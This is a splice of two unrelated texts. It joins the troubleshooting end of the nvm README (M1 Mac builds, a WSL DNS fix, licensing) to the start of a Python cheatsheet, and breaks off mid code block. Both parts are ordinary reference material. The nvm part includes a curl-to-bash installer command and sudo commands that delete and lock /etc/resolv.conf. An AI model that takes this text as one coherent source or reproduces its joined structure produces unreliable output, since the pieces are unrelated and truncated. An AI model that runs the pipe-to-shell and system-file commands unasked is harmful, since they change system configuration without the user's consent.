You have to make sure that the user directory name in `$HOME` and the user directory name you'd see from running `ls /Users/` **are capitalized the same way** ([See this issue](https://github.com/nvm-sh/nvm/issues/2261)).
To change the user directory and/or account name follow the instructions [here](https://support.apple.com/en-us/HT201548)
[1]: https://github.com/nvm-sh/nvm.git
[2]: https://github.com/nvm-sh/nvm/blob/v0.39.4/install.sh
[3]: https://app.travis-ci.com/nvm-sh/nvm
[4]: https://github.com/nvm-sh/nvm/releases/tag/v0.39.4
[Urchin]: https://git.sdf.org/tlevine/urchin
[Fish]: https://fishshell.com
**Homebrew makes zsh directories unsecure**
```shell
zsh compinit: insecure directories, run compaudit for list.
Ignore insecure directories and continue [y] or abort compinit [n]? y
```
Homebrew causes insecure directories like `/usr/local/share/zsh/site-functions` and `/usr/local/share/zsh`. This is **not** an `nvm` problem - it is a homebrew problem. Refer [here](https://github.com/zsh-users/zsh-completions/issues/680) for some solutions related to the issue.
**Macs with M1 chip**
Experimental support for the M1 architecture was added in node.js v15.3 and full support was added in v16.0.
Because of this, if you try to install older versions of node as usual, you will probably experience either compilation errors when installing node or out-of-memory errors while running your code.
So, if you want to run a version prior to v16.0 on an M1 Mac, it may be best to compile node targeting the `x86_64` Intel architecture so that Rosetta 2 can translate the `x86_64` processor instructions to ARM-based Apple Silicon instructions.
Here's what you will need to do:
- Install Rosetta, if you haven't already done so
```sh
$ softwareupdate --install-rosetta
```
You might wonder, "how will my M1 Mac know to use Rosetta for a version of node compiled for an Intel chip?".
If an executable contains only Intel instructions, macOS will automatically use Rosetta to translate the instructions.
- Open a shell that's running using Rosetta
```sh
$ arch -x86_64 zsh
```
Note: This same thing can also be accomplished by finding the Terminal or iTerm App in Finder, right clicking, selecting "Get Info", and then checking the box labeled "Open using Rosetta".
Note: This terminal session is now running in `zsh`.
If `zsh` is not the shell you typically use, `nvm` may not be `source`'d automatically like it probably is for your usual shell through your dotfiles.
If that's the case, make sure to source `nvm`.
```sh
$ source "${NVM_DIR}/nvm.sh"
```
- Install whatever older version of node you are interested in. Let's use 12.22.1 as an example.
This will fetch the node source code and compile it, which will take several minutes.
```sh
$ nvm install v12.22.1 --shared-zlib
```
Note: You're probably curious why `--shared-zlib` is included.
There's a bug in recent versions of Apple's system `clang` compiler.
If one of these broken versions is installed on your system, the above step will likely still succeed even if you didn't include the `--shared-zlib` flag.
However, later, when you attempt to `npm install` something using your old version of node.js, you will see `incorrect data check` errors.
If you want to avoid the possible hassle of dealing with this, include that flag.
For more details, see [this issue](https://github.com/nodejs/node/issues/39313) and [this comment](https://github.com/nodejs/node/issues/39313#issuecomment-902395576)
- Exit back to your native shell.
```sh
$ exit
$ arch
arm64
```
Note: If you selected the box labeled "Open using Rosetta" rather than running the CLI command in the second step, you will see `i386` here.
Unless you have another reason to have that box selected, you can deselect it now.
- Check to make sure the architecture is correct. `x64` is the abbreviation for `x86_64`, which is what you want to see.
```sh
$ node -p process.arch
x64
```
Now you should be able to use node as usual.
## WSL Troubleshooting
If you've encountered this error on WSL-2:
```sh
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.4/install.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:09 --:--:-- 0curl: (6) Could not resolve host: raw.githubusercontent.com
```
It may be due to your antivirus, VPN, or other reasons.
Where you can `ping 8.8.8.8` while you can't `ping google.com`
This could simply be solved by running this in your root directory:
```sh
sudo rm /etc/resolv.conf
sudo bash -c 'echo "nameserver 8.8.8.8" > /etc/resolv.conf'
sudo bash -c 'echo "[network]" > /etc/wsl.conf'
sudo bash -c 'echo "generateResolvConf = false" >> /etc/wsl.conf'
sudo chattr +i /etc/resolv.conf
```
This deletes your `resolv.conf` file thats automatically generated when u run WSL, creates a new file and puts `nameserver 8.8.8.8`, then creates a `wsl.conf` file and adds `[network]` and `generateResolveConf = false` to prevent auto generation of that file.
You can check the contents of the file by running:
```sh
cat /etc/resolv.conf
```
## Maintainers
Currently, the sole maintainer is [@ljharb](https://github.com/ljharb) - more maintainers are quite welcome, and we hope to add folks to the team over time. [Governance](./GOVERNANCE.md) will be re-evaluated as the project evolves.
## License
See [LICENSE.md](./LICENSE.md).
## Copyright notice
Copyright [OpenJS Foundation](https://openjsf.org) and `nvm` contributors. All rights reserved. The [OpenJS Foundation](https://openjsf.org) has registered trademarks and uses trademarks. For a list of trademarks of the [OpenJS Foundation](https://openjsf.org), please see our [Trademark Policy](https://trademark-policy.openjsf.org/) and [Trademark List](https://trademark-list.openjsf.org/). Node.js is a trademark of Joyent, Inc. and is used with its permission. Trademarks and logos not indicated on the [list of OpenJS Foundation trademarks](https://trademark-list.openjsf.org) are trademarks™ or registered® trademarks of their respective holders. Use of them does not imply any affiliation with or endorsement by them.
[The OpenJS Foundation](https://openjsf.org/) | [Terms of Use](https://terms-of-use.openjsf.org/) | [Privacy Policy](https://privacy-policy.openjsf.org/) | [OpenJS Foundation Bylaws](https://bylaws.openjsf.org/) | [Trademark Policy](https://trademark-policy.openjsf.org/) | [Trademark List](https://trademark-list.openjsf.org/) | [Cookie Policy](https://www.linuxfoundation.org/cookies/)
|
Comprehensive Python Cheatsheet
===============================
<sup>[Download text file](https://raw.githubusercontent.com/gto76/python-cheatsheet/main/README.md), [Buy PDF](https://transactions.sendowl.com/products/78175486/4422834F/view), [Fork me on GitHub](https://github.com/gto76/python-cheatsheet) or [Check out FAQ](https://github.com/gto76/python-cheatsheet/wiki/Frequently-Asked-Questions).
</sup>

Contents
--------
** ** **1. Collections:** ** ** **[`List`](#list)**__,__ **[`Dictionary`](#dictionary)**__,__ **[`Set`](#set)**__,__ **[`Tuple`](#tuple)**__,__ **[`Range`](#range)**__,__ **[`Enumerate`](#enumerate)**__,__ **[`Iterator`](#iterator)**__,__ **[`Generator`](#generator)**__.__
** ** **2. Types:** ** ** **[`Type`](#type)**__,__ **[`String`](#string)**__,__ **[`Regular_Exp`](#regex)**__,__ **[`Format`](#format)**__,__ **[`Numbers`](#numbers-1)**__,__ **[`Combinatorics`](#combinatorics)**__,__ **[`Datetime`](#datetime)**__.__
** ** **3. Syntax:** ** ** **[`Args`](#arguments)**__,__ **[`Inline`](#inline)**__,__ **[`Import`](#imports)**__,__ **[`Decorator`](#decorator)**__,__ **[`Class`](#class)**__,__ **[`Duck_Types`](#duck-types)**__,__ **[`Enum`](#enum)**__,__ **[`Exception`](#exceptions)**__.__
** ** **4. System:** ** ** **[`Exit`](#exit)**__,__ **[`Print`](#print)**__,__ **[`Input`](#input)**__,__ **[`Command_Line_Arguments`](#command-line-arguments)**__,__ **[`Open`](#open)**__,__ **[`Path`](#paths)**__,__ **[`OS_Commands`](#os-commands)**__.__
** ** **5. Data:** ** ** **[`JSON`](#json)**__,__ **[`Pickle`](#pickle)**__,__ **[`CSV`](#csv)**__,__ **[`SQLite`](#sqlite)**__,__ **[`Bytes`](#bytes)**__,__ **[`Struct`](#struct)**__,__ **[`Array`](#array)**__,__ **[`Memory_View`](#memory-view)**__,__ **[`Deque`](#deque)**__.__
** ** **6. Advanced:** ** ** **[`Threading`](#threading)**__,__ **[`Operator`](#operator)**__,__ **[`Introspection`](#introspection)**__,__ **[`Metaprograming`](#metaprogramming)**__,__ **[`Eval`](#eval)**__,__ **[`Coroutines`](#coroutines)**__.__
** ** **7. Libraries:** ** ** **[`Progress_Bar`](#progress-bar)**__,__ **[`Plot`](#plot)**__,__ **[`Table`](#table)**__,__ **[`Curses`](#curses)**__,__ **[`Logging`](#logging)**__,__ **[`Scraping`](#scraping)**__,__ **[`Web`](#web)**__,__ **[`Profile`](#profiling)**__,__
** ** **[`NumPy`](#numpy)**__,__ **[`Image`](#image)**__,__ **[`Audio`](#audio)**__,__ **[`Games`](#pygame)**__,__ **[`Data`](#pandas)**__.__
Main
----
```python
if __name__ == '__main__': # Runs main() if file wasn't imported.
main()
```
List
----
```python
<list> = <list>[<slice>] # Or: <list>[from_inclusive : to_exclusive : ±step]
```
```python
<list>.append(<el>) # Or: <list> += [<el>]
<list>.extend(<collection>) # Or: <list> += <collection>
```
```python
<list>.sort() # Sorts in ascending order.
<list>.reverse() # Reverses the list in-place.
<list> = sorted(<collection>) # Returns a new sorted list.
<iter> = reversed(<list>) # Returns reversed iterator.
```
```python
sum_of_elements = sum(<collection>)
elementwise_sum = [sum(pair) for pair in zip(list_a, list_b)]
sorted_by_second = sorted(<collection>, key=lambda el: el[1])
sorted_by_both = sorted(<collection>, key=lambda el: (el[1], el[0]))
flatter_list = list(itertools.chain.from_iterable(<list>))
product_of_elems = functools.reduce(lambda out, el: out * el, <collection>)
list_of_chars = list(<str>)
```
* **For details about sorted(), min() and max() see [sortable](#sortable).**
* **Module [operator](#operator) provides functions itemgetter() and mul() that offer the same functionality as [lambda](#lambda) expressions above.**
```python
<list>.insert(<int>, <el>) # Inserts item at index and moves the rest to the right.
<el> = <list>.pop([<int>]) # Removes and returns item at index or from the end.
<int> = <list>.count(<el>) # Returns number of occurrences. Also works on strings.
<int> = <list>.index(<el>) # Returns index of the first occurrence or raises ValueError.
<list>.remove(<el>) # Removes first occurrence of the item or raises ValueError.
<list>.clear() # Removes all items. Also works on dictionary and set.
```
Dictionary
----------
```python
<view> = <dict>.keys() # Coll. of keys that reflects changes.
<view> = <dict>.values() # Coll. of values that reflects changes.
<view> = <dict>.items() # Coll. of key-value tuples that reflects chgs.
```
```python
value = <dict>.get(key, default=None) # Returns default if key is missing.
value = <dict>.setdefault(key, default=None) # Returns and writes default if key is missing.
<dict> = collections.defaultdict(<type>) # Returns a dict with default value of type.
<dict> = collections.defaultdict(lambda: 1) # Returns a dict with default value 1.
```
```python
<dict> = dict(<collection>) # Creates a dict from coll. of key-value pairs.
<dict> = dict(zip(keys, values)) # Creates a dict from two collections.
<dict> = dict.fromkeys(keys [, value]) # Creates a dict from collection of keys.
```
```python
<dict>.update(<dict>) # Adds items. Replaces ones with matching keys.
value = <dict>.pop(key) # Removes item or raises KeyError.
{k for k, v in <dict>.items() if v == value} # Returns set of keys that point to the value.
{k: v for k, v in <dict>.items() if k in keys} # Returns a dictionary, filtered by keys.
```
### Counter
```python
>>> from collections import Counter
>>> colors = ['blue', 'blue', 'blue', 'red', 'red']
>>> counter = Counter(colors)
>>> counter['yellow'] += 1
Counter({'blue': 3, 'red': 2, 'yellow': 1})
>>> counter.most_common()[0]
('blue', 3)
```
Set
---
```python
<set> = set() # `{}` returns a dictionary.
```
```python
<set>.add(<el>) # Or: <set> |= {<el>}
<set>.update(<collection> [, ...]) # Or: <set> |= <set>
```
```python
<set> = <set>.union(<coll.>) # Or: <set> | <set>
<set> = <set>.intersection(<coll.>) # Or: <set> & <set>
<set> = <set>.difference(<coll.>) # Or: <set> - <set>
<set> = <set>.symmetric_difference(<coll.>) # Or: <set> ^ <set>
<bool> = <set>.issubset(<coll.>) # Or: <set> <= <set>
<bool> = <set>.issuperset(<coll.>) # Or: <set> >= <set>
```
```python
<el> = <set>.pop() # Raises KeyError if empty.
<set>.remove(<el>) # Raises KeyError if missing.
<set>.discard(<el>) # Doesn't raise an error.
```
### Frozen Set
* **Is immutable and hashable.**
* **That means it can be used as a key in a dictionary or as an element in a set.**
```python
<frozenset> = frozenset(<collection>)
```
Tuple
-----
**Tuple is an immutable and hashable list.**
```python
<tuple> = () # Empty tuple.
<tuple> = (<el>,) # Or: <el>,
<tuple> = (<el_1>, <el_2> [, ...]) # Or: <el_1>, <el_2> [, ...]
```
### Named Tuple
**Tuple's subclass with named elements.**
```python
>>> from collections import namedtuple
>>> Point = namedtuple('Point', 'x y')
>>> p = Point(1, y=2)
Point(x=1, y=2)
>>> p[0]
1
>>> p.x
1
>>> getattr(p, 'y')
2
```
Range
-----
**Immutable and hashable sequence of integers.**
```python
<range> = range(stop) # range(to_exclusive)
<range> = range(start, stop) # range(from_inclusive, to_exclusive)
<range> = range(start, stop, ±step) # range(from_inclusive, to_exclusive, ±step_size)
```
```python
>>> [i for i in range(3)]
[0, 1, 2]
```
Enumerate
---------
```python
for i, el in enumerate(<collection> [, i_start]):
...
```
Iterator
--------
```python
<iter> = iter(<collection>) # `iter(<iter>)` returns unmodified iterator.
<iter> = iter(<function>, to_exclusive) # A sequence of return values until 'to_exclusive'.
<el> = next(<iter> [, default]) # Raises StopIteration or returns 'default' on end.
<list> = list(<iter>) # Returns a list of iterator's remaining elements.
```
### Itertools
```python
import itertools as it
```
```python
<iter> = it.count(start=0, step=1) # Returns updated value endlessly. Accepts floats.
<iter> = it.repeat(<el> [, times]) # Returns element endlessly or 'times' times.
<iter> = it.cycle(<collection>) # Repeats the sequence endlessly.
```
```python
<iter> = it.chain(<coll>, <coll> [, ...]) # Empties collections in order (figuratively).
<iter> = it.chain.from_iterable(<coll>) # Empties collections inside a collection in order.
```
```python
<iter> = it.islice(<coll>, to_exclusive) # Only returns first 'to_exclusive' elements.
<iter> = it.islice(<coll>, from_inc, …) # `to_exclusive, +step_size`. Indices can be None.
```
Generator
---------
* **Any function that contains a yield statement returns a generator.**
* **Generators and iterators are interchangeable.**
```python
def count(start, step):
while True:
yield start
start += step
```
```python
>>> counter = count(10, 2)
>>> next(counter), next(counter), next(counter)
(10, 12, 14)
```
Type
----
* **Everything is an object.**
* **Every object has a type.**
* **Type and class are synonymous.**
```python
<type> = type(<el>) # Or: <el>.__class__
<bool> = isinstance(<el>, <type>) # Or: issubclass(type(<el>), <type>)
```
```python
>>> type('a'), 'a'.__class__, str
(<class 'str'>, <class 'str'>, <class 'str'>)
```
#### Some types do not have built-in names, so they must be imported:
```python
from types import FunctionType, MethodType, LambdaType, GeneratorType, ModuleType
```
### Abstract Base Classes
**Each abstract base class specifies a set of virtual subclasses. These classes are then recognized by isinstance() and issubclass() as subclasses of the ABC, although they are really not. ABC can also manually decide whether or not a specific class is its virtual subclass, usually based on which methods the class has implemented. For instance, Iterable ABC looks for method iter(), while Collection ABC looks for iter(), contains() and len().**
```python
>>> from collections.abc import Iterable, Collection, Sequence
>>> isinstance([1, 2, 3], Iterable)
True
```
```text
+------------------+------------+------------+------------+
| | Iterable | Collection | Sequence |
+------------------+------------+------------+------------+
| list, range, str | yes | yes | yes |
| dict, set | yes | yes | |
| iter | yes | | |
+------------------+------------+------------+------------+
```
```python
>>> from numbers import Number, Complex, Real, Rational, Integral
>>> isinstance(123, Number)
True
```
```text
+--------------------+----------+----------+----------+----------+----------+
| | Number | Complex | Real | Rational | Integral |
+--------------------+----------+----------+----------+----------+----------+
| int | yes | yes | yes | yes | yes |
| fractions.Fraction | yes | yes | yes | yes | |
| float | yes | yes | yes | | |
| complex | yes | yes | | | |
| decimal.Decimal | yes | | | | |
+--------------------+----------+----------+----------+----------+----------+
```
String
------
```python
<str> = <str>.strip() # Strips all whitespace characters from both ends.
<str> = <str>.strip('<chars>') # Strips all passed characters from both ends.
```
```python
<list> = <str>.split() # Splits on one or more whitespace characters.
<list> = <str>.split(sep=None, maxsplit=-1) # Splits on 'sep' str at most 'maxsplit' times.
<list> = <str>.splitlines(keepends=False) # On [\n\r\f\v\x1c-\x1e\x85\u2028\u2029] and \r\n.
<str> = <str>.join(<coll_of_strings>) # Joins elements using string as a separator.
```
```python
<bool> = <sub_str> in <str> # Checks if string contains the substring.
<bool> = <str>.startswith(<sub_str>) # Pass tuple of strings for multiple options.
<bool> = <str>.endswith(<sub_str>) # Pass tuple of strings for multiple options.
<int> = <str>.find(<sub_str>) # Returns start index of the first match or -1.
<int> = <str>.index(<sub_str>) # Same, but raises ValueError if missing.
```
```python
<str> = <str>.replace(old, new [, count]) # Replaces 'old' with 'new' at most 'count' times.
<str> = <str>.translate(<table>) # Use `str.maketrans(<dict>)` to generate table.
```
```python
<str> = chr(<int>) # Converts int to Unicode character.
<int> = ord(<str>) # Converts Unicode character to int.
```
* **Also: `'lstrip()'`, `'rstrip()'` and `'rsplit()'`.**
* **Also: `'lower()'`, `'upper()'`, `'capitalize()'` and `'title()'`.**
### Property Methods
```text
+---------------+----------+----------+----------+----------+----------+
| | [ !#$%…] | [a-zA-Z] | [¼½¾] | [²³¹] | [0-9] |
+---------------+----------+----------+----------+----------+----------+
| isprintable() | yes | yes | yes | yes | yes |
| isalnum() | | yes | yes | yes | yes |
| isnumeric() | | | yes | yes | yes |
| isdigit() | | | | yes | yes |
| isdecimal() | | | | | yes |
+---------------+----------+----------+----------+----------+----------+
```
* **`'isspace()'` checks for whitespaces: `'[ \t\n\r\f\v\x1c-\x1f\x85\xa0\u1680…]'`.**
Regex
-----
```python
import re
<str> = re.sub(<regex>, new, text, count=0) # Substitutes all occurrences with 'new'.
<list> = re.findall(<regex>, text) # Returns all occurrences as strings.
<list> = re.split(<regex>, text, maxsplit=0) # Use brackets in regex to include the matches.
<Match> = re.search(<regex>, text) # Searches for first occurrence of the pattern.
<Match> = re.match(<regex>, text) # Searches only at the beginning of the text.
<iter> = re.finditer(<regex>, text) # Returns all occurrences as Match objects.
```
* **Argument 'new' can be a function that accepts a Match object and returns a string.**
* **Search() and match() return None if they can't find a match.**
* **Argument `'flags=re.IGNORECASE'` can be used with all functions.**
* **Argument `'flags=re.MULTILINE'` makes `'^'` and `'$'` match the start/end of each line.**
* **Argument `'flags=re.DOTALL'` makes `'.'` also accept the `'\n'`.**
* **Use `r'\1'` or `'\\1'` for backreference (`'\1'` returns a character with octal code 1).**
* **Add `'?'` after `'*'` and `'+'` to make them non-greedy.**
### Match Object
```python
<str> = <Match>.group() # Returns the whole match. Also group(0).
<str> = <Match>.group(1) # Returns part in the first bracket.
<tuple> = <Match>.groups() # Returns all bracketed parts.
<int> = <Match>.start() # Returns start index of the match.
<int> = <Match>.end() # Returns exclusive end index of the match.
```
### Special Sequences
```python
'\d' == '[0-9]' # Matches decimal characters.
'\w' == '[a-zA-Z0-9_]' # Matches alphanumerics and underscore.
'\s' == '[ \t\n\r\f\v]' # Matches whitespaces.
```
* **By default, decimal characters, alphanumerics and whitespaces from all alphabets are matched unless `'flags=re.ASCII'` argument is used.**
* **As shown above, it restricts all special sequence matches to the first 128 characters and prevents `'\s'` from accepting `'[\x1c-\x1f]'` (the so-called separator characters).**
* **Use a capital letter for negation (all non-ASCII characters will be matched when used in combination with ASCII flag).**
Format
------
```perl
<str> = f'{<el_1>}, {<el_2>}' # Curly brackets can also contain expressions.
<str> = '{}, {}'.format(<el_1>, <el_2>) # Or: '{0}, {a}'.format(<el_1>, a=<el_2>)
<str> = '%s, %s' % (<el_1>, <el_2>) # Redundant and inferior C-style formatting.
```
### Example
```python
>>> Person = collections.namedtuple('Person', 'name height')
>>> person = Person('Jean-Luc', 187)
>>> f'{person.name} is {person.height / 100} meters tall.'
'Jean-Luc is 1.87 meters tall.'
```
### General Options
```python
{<el>:<10} # '<el> '
{<el>:^10} # ' <el> '
{<el>:>10} # ' <el>'
{<el>:.<10} # '<el>......'
{<el>:0} # '<el>'
```
* **Options can be generated dynamically: `f'{<el>:{<str/int>}[…]}'`.**
* **Adding `'='` to the expression prepends it to the output: `f'{1+1=}'` returns `'1+1=2'`.**
* **Adding `'!r'` to the expression converts object to string by calling its [repr()](#class) method.**
### Strings
```python
{'abcde':10} # 'abcde '
{'abcde':10.3} # 'abc '
{'abcde':.3} # 'abc'
{'abcde'!r:10} # "'abcde' "
```
### Numbers
```python
{123456:10} # ' 123456'
{123456:10,} # ' 123,456'
{123456:10_} # ' 123_456'
{123456:+10} # ' +123456'
{123456:=+10} # '+ 123456'
{123456: } # ' 123456'
{-123456: } # '-123456'
```
### Floats
```python
{1.23456:10.3} # ' 1.23'
{1.23456:10.3f} # ' 1.235'
{1.23456:10.3e} # ' 1.235e+00'
{1.23456:10.3%} # ' 123.456%'
```
#### Comparison of presentation types:
```text
+--------------+----------------+----------------+----------------+----------------+
| | {<float>} | {<float>:f} | {<float>:e} | {<float>:%} |
+--------------+----------------+----------------+----------------+----------------+
| 0.000056789 | '5.6789e-05' | '0.000057' | '5.678900e-05' | '0.005679%' |
| 0.00056789 | '0.00056789' | '0.000568' | '5.678900e-04' | '0.056789%' |
| 0.0056789 | '0.0056789' | '0.005679' | '5.678900e-03' | '0.567890%' |
| 0.056789 | '0.056789' | '0.056789' | '5.678900e-02' | '5.678900%' |
| 0.56789 | '0.56789' | '0.567890' | '5.678900e-01' | '56.789000%' |
| 5.6789 | '5.6789' | '5.678900' | '5.678900e+00' | '567.890000%' |
| 56.789 | '56.789' | '56.789000' | '5.678900e+01' | '5678.900000%' |
+--------------+----------------+----------------+----------------+----------------+
```
```text
+--------------+----------------+----------------+----------------+----------------+
| | {<float>:.2} | {<float>:.2f} | {<float>:.2e} | {<float>:.2%} |
+--------------+----------------+----------------+----------------+----------------+
| 0.000056789 | '5.7e-05' | '0.00' | '5.68e-05' | '0.01%' |
| 0.00056789 | '0.00057' | '0.00' | '5.68e-04' | '0.06%' |
| 0.0056789 | '0.0057' | '0.01' | '5.68e-03' | '0.57%' |
| 0.056789 | '0.057' | '0.06' | '5.68e-02' | '5.68%' |
| 0.56789 | '0.57' | '0.57' | '5.68e-01' | '56.79%' |
| 5.6789 | '5.7' | '5.68' | '5.68e+00' | '567.89%' |
| 56.789 | '5.7e+01' | '56.79' | '5.68e+01' | '5678.90%' |
+--------------+----------------+----------------+----------------+----------------+
```
* **`'{<float>:g}'` is `'{<float>:.6}'` with stripped zeros, exponent starting at 7 figures.**
* **When both rounding up and rounding down are possible, the one that returns result with even last digit is chosen. That makes `'{6.5:.0f}'` a `'6'` and `'{7.5:.0f}'` an `'8'`.**
* **This rule only effects numbers that can be represented exactly by a float (`.5`, `.25`, …).**
### Ints
```python
{90:c} # 'Z'
{90:b} # '1011010'
{90:X} # '5A'
```
Numbers
-------
```python
<int> = int(<float/str/bool>) # Or: math.floor(<float>)
<float> = float(<int/str/bool>) # Or: <int/float>e±<int>
<complex> = complex(real=0, imag=0) # Or: <int/float/Fraction> ± <int/float>j
<Fraction> = fractions.Fraction(0, 1) # Or: Fraction(numerator=0, denominator=1)
<Decimal> = decimal.Decimal(<str/int>) # Or: Decimal((sign, digits, exponent))
```
* **`'int(<str>)'` and `'float(<str>)'` raise ValueError on malformed strings.**
* **Decimal numbers are stored exactly, unlike most floats where `'1.1 + 2.2 != 3.3'`.**
* **Floats can be compared with: `'math.isclose(<float>, <float>)'`.**
* **Precision of decimal operations is set with: `'decimal.getcontext().prec = <int>'`.**
### Basic Functions
```python
<num> = pow(<num>, <num>) # Or: <num> ** <num>
<num> = abs(<num>) # <float> = abs(<complex>)
<num> = round(<num> [, ±ndigits]) # `round(126, -1) == 130`
```
### Math
```python
from math import e, pi, inf, nan, isinf, isnan # `<el> == nan` is always False.
from math import sin, cos, tan, asin, acos, atan # Also: degrees, radians.
from math import log, log10, log2 # Log can accept base as second arg.
```
### Statistics
```python
from statistics import mean, median, variance # Also: stdev, quantiles, groupby.
```
### Random
```python
from random import random, randint, choice # Also: shuffle, gauss, triangular, seed.
<float> = random() # A float inside [0, 1).
<int> = randint(from_inc, to_inc) # An int inside [from_inc, to_inc].
<el> = choice(<sequence>) # Keeps the sequence intact.
```
### Bin, Hex
```python
<int> = ±0b<bin> # Or: ±0x<hex>
<int> = int('±<bin>', 2) # Or: int('±<hex>', 16)
<int> = int('±0b<bin>', 0) # Or: int('±0x<hex>', 0)
<str> = bin(<int>) # Returns '[-]0b<bin>'.
```
### Bitwise Operators
```python
<int> = <int> & <int> # And (0b1100 & 0b1010 == 0b1000).
<int> = <int> | <int> # Or (0b1100 | 0b1010 == 0b1110).
<int> = <int> ^ <int> # Xor (0b1100 ^ 0b1010 == 0b0110).
<int> = <int> << n_bits # Left shift. Use >> for right.
<int> = ~<int> # Not. Also -<int> - 1.
```
Combinatorics
-------------
```python
import itertools as it
```
```python
>>> list(it.product([0, 1], repeat=3))
[(0, 0, 0), (0, 0, 1), (0, 1, 0), (0, 1, 1),
(1, 0, 0), (1, 0, 1), (1, 1, 0), (1, 1, 1)]
```
```python
>>> list(it.product('abc', 'abc')) # a b c
[('a', 'a'), ('a', 'b'), ('a', 'c'), # a x x x
('b', 'a'), ('b', 'b'), ('b', 'c'), # b x x x
('c', 'a'), ('c', 'b'), ('c', 'c')] # c x x x
```
```python
>>> list(it.combinations('abc', 2)) # a b c
[('a', 'b'), ('a', 'c'), # a . x x
('b', 'c')] # b . . x
```
```python
>>> list(it.combinations_with_replacement('abc', 2)) # a b c
[('a', 'a'), ('a', 'b'), ('a', 'c'), # a x x x
('b', 'b'), ('b', 'c'), # b . x x
('c', 'c')] # c . . x
```
```python
>>> list(it.permutations('abc', 2)) # a b c
[('a', 'b'), ('a', 'c'), # a . x x
('b', 'a'), ('b', 'c'), # b x . x
('c', 'a'), ('c', 'b')] # c x x .
```
Datetime
--------
**Provides 'date', 'time', 'datetime' and 'timedelta' classes. All are immutable and hashable.**
```python
# pip3 install python-dateutil
from datetime import date, time, datetime, timedelta, timezone
from dateutil.tz import tzlocal, gettz, datetime_exists, resolve_imaginary
```
```python
<D> = date(year, month, day) # Only accepts valid dates from 1 to 9999 AD.
<T> = time(hour=0, minute=0, second=0) # Also: `microsecond=0, tzinfo=None, fold=0`.
<DT> = datetime(year, month, day, hour=0) # Also: `minute=0, second=0, microsecond=0, …`.
<TD> = timedelta(weeks=0, days=0, hours=0) # Also: `minutes=0, seconds=0, microseconds=0`.
```
* **Aware `<a>` time and datetime objects have defined timezone, while naive `<n>` don't.**
* **If object is naive, it is presumed to be in the system's timezone.**
* **`'fold=1'` means the second pass in case of time jumping back for one hour.**
* **Timedelta normalizes arguments to ±days, seconds (< 86 400) and microseconds (< 1M).**
* **Use `'<D/DT>.weekday()'` to get the day of the week as an int, with Monday being 0.**
* **`'<DTa> = resolve_imaginary(<DTa>)'` fixes DTs that fall into the missing hour.**
### Now
```python
<D/DTn> = D/DT.today() # Current local date or naive datetime.
<DTn> = DT.utcnow() # Naive datetime from current UTC time.
<DTa> = DT.now(<tzinfo>) # Aware datetime from current tz time.
```
* **To extract time use `'<DTn>.time()'`, `'<DTa>.time()'` or `'<DTa>.timetz()'`.**
### Timezone
```python
<tzinfo> = timezone.utc # London without daylight saving time.
<tzinfo> = timezone(<timedelta>) # Timezone with fixed offset from UTC.
<tzinfo> = tzlocal() # Local timezone. Also gettz().
<tzinfo> = gettz('<Continent>/<City>') # 'Continent/City_Name' timezone or None.
<DTa> = <DT>.astimezone([<tzinfo>]) # Converts DT to the passed or local timezone.
<Ta/DTa> = <T/DT>.replace(tzinfo=<tzinfo>) # Changes object's timezone without conversion.
```
* **Standard library's zoneinfo.ZoneInfo() can be used instead of gettz() on Python 3.9 and later. It requires 'tzdata' package on Windows.**
### Encode
```python
<D/T/DT> = D/T/DT.fromisoformat('<iso>') # Object from ISO string. Raises ValueError.
<DT> = DT.strptime(<str>, '<format>') # Datetime from str, according to format.
<D/DTn> = D/DT.fromordinal(<int>) # D/DTn from days since the Gregorian NYE 1.
<DTn> = DT.fromtimestamp(<real>) # Local time DTn from seconds since the Epoch.
<DTa> = DT.fromtimestamp(<real>, <tz.>) # Aware datetime from seconds since the Epoch.
```
* **ISO strings come in following forms: `'YYYY-MM-DD'`, `'HH:MM:SS.mmmuuu[±HH:MM]'`, or both separated by an arbitrary character. All parts following the hours are optional.**
* **Python uses the Unix Epoch: `'1970-01-01 00:00 UTC'`, `'1970-01-01 01:00 CET'`, ...**
### Decode
```python
<str> = <D/T/DT>.isoformat(sep='T') # Also `timespec='auto/hours/minutes/seconds/…'`.
<str> = <D/T/DT>.strftime('<format>') # Custom string representation.
<int> = <D/DT>.toordinal() # Days since Gregorian NYE 1, ignoring time and tz.
<float> = <DTn>.timestamp() # Seconds since the Epoch, from DTn in local tz.
<float> = <DTa>.timestamp() # Seconds since the Epoch, from aware datetime.
```
### Format
```python
>>> dt = datetime.strptime('2015-05-14 23:39:00.00 +0200', '%Y-%m-%d %H:%M:%S.%f %z')
>>> dt.strftime("%A, %dth of %B '%y, %I:%M%p %Z")
"Thursday, 14th of May '15, 11:39PM UTC+02:00"
```
* **`'%z'` accepts `'±HH[:]MM'` and returns `'±HHMM'` or empty string if datetime is naive.**
* **`'%Z'` accepts `'UTC/GMT'` and local timezone's code and returns timezone's name, `'UTC[±HH:MM]'` if timezone is nameless, or an empty string if datetime is naive.**
* **For abbreviated weekday and month use `'%a'` and `'%b'`.**
### Arithmetics
```python
<D/DT> = <D/DT> ± <TD> # Returned datetime can fall into missing hour.
<TD> = <D/DTn> - <D/DTn> # Returns the difference. Ignores time jumps.
<TD> = <DTa> - <DTa> # Ignores time jumps if they share tzinfo object.
<TD> = <TD> * <int/float> # Also: <TD> = abs(<TD>) and <TD> = <TD> ±% <TD>.
<float> = <TD> / <TD> # How many weeks/years there are in TD. Also //.
```
Arguments
---------
### Inside Function Call
```python
func(<positional_args>) # func(0, 0)
func(<keyword_args>) # func(x=0, y=0)
func(<positional_args>, <keyword_args>) # func(0, y=0)
```
### Inside Function Definition
```python
def func(<nondefault_args>): ... # def func(x, y): ...
def func(<default_args>): ... # def func(x=0, y=0): ...
def func(<nondefault_args>, <default_args>): ... # def func(x, y=0): ...
```
* **Default values are evaluated when function is first encountered in the scope.**
* **Any mutation of a mutable default value will persist between invocations!**
Splat Operator
--------------
### Inside Function Call
**Splat expands a collection into positional arguments, while splatty-splat expands a dictionary into keyword arguments.**
```python
args = (1, 2)
kwargs = {'x': 3, 'y': 4, 'z': 5}
func(*args, **kwargs)
```
#### Is the same as:
```python
func(1, 2, x=3, y=4, z=5)
```
### Inside Function Definition
**Splat combines zero or more positional arguments into a tuple, while splatty-splat combines zero or more keyword arguments into a dictionary.**
```python
def add(*a):
return sum(a)
```
```python
>>> add(1, 2, 3)
6
```
#### Legal argument combinations:
```python
